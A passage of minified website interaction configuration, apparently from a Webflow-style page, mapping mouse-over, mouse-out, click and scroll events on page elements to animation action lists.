T",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f5385df},"e-458":{id:"e-458",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"23f62ec4-a122-662f-b683-d22e34f547d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"23f62ec4-a122-662f-b683-d22e34f547d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f54948e},"e-459":{id:"e-459",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"23f62ec4-a122-662f-b683-d22e34f547d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"23f62ec4-a122-662f-b683-d22e34f547d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f54948e},"e-460":{id:"e-460",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0578b1e2-001d-a28c-e967-688d2b70a80e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0578b1e2-001d-a28c-e967-688d2b70a80e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f54ab3d},"e-461":{id:"e-461",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0578b1e2-001d-a28c-e967-688d2b70a80e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0578b1e2-001d-a28c-e967-688d2b70a80e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f54ab3d},"e-462":{id:"e-462",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-463":{id:"e-463",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-464":{id:"e-464",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-465":{id:"e-465",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-466":{id:"e-466",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-467":{id:"e-467",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-470":{id:"e-470",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-471"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|2334b95d-ac65-91b2-1dab-9d375193ccf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|2334b95d-ac65-91b2-1dab-9d375193ccf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-472":{id:"e-472",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-473"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|1887c686-7169-778c-199e-55fcb72eb425",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|1887c686-7169-778c-199e-55fcb72eb425",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-474":{id:"e-474",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-475"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-476":{id:"e-476",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-478":{id:"e-478",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e490",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e490",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-480":{id:"e-480",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-481"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-482":{id:"e-482",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-484":{id:"e-484",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-488":{id:"e-488",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-489":{id:"e-489",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-490":{id:"e-490",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-491":{id:"e-491",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-492":{id:"e-492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-493":{id:"e-493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-494":{id:"e-494",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-495":{id:"e-495",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-496":{id:"e-496",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-497":{id:"e-497",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-500":{id:"e-500",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-501":{id:"e-501",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-502":{id:"e-502",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-503":{id:"e-503",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-504":{id:"e-504",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-505"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-505":{id:"e-505",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-506":{id:"e-506",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-507"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|422e9e1e-d8e5-02de-0138-6543295e41ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|422e9e1e-d8e5-02de-0138-6543295e41ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-508":{id:"e-508",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|23ec66e4-e0b6-117e-9cd5-8f463a5011e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|23ec66e4-e0b6-117e-9cd5-8f463a5011e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-552":{id:"e-552",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-553"}},mediaQueries:["main","medium"],target:{id:"690e735e9069deb8b560131a|5f9f8f66-b951-0c17-9a8d-4ef7091f8665",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|5f9f8f66-b951-0c17-9a8d-4ef7091f8665",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a6072a972},"e-572":{id:"e-572",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-573":{id:"e-573",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-574":{id:"e-574",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION"